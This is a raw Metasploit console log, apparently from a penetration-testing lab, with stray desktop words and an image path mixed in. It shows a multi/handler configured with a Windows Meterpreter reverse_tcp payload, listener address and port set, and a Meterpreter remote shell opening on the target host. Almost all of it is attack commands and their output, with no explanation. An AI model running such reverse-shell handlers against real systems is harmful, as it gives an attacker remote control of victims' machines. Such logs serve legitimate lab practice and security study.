 Trash
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Home
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 10.10.14.14
lhost => 10.10.14.14
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.14:443
c^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.14:443
[*] Sending stage (180291 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.14:443 -> 10.10.10.15:1033) at 2020-03-04 17:58:08 -0500
meterpreter >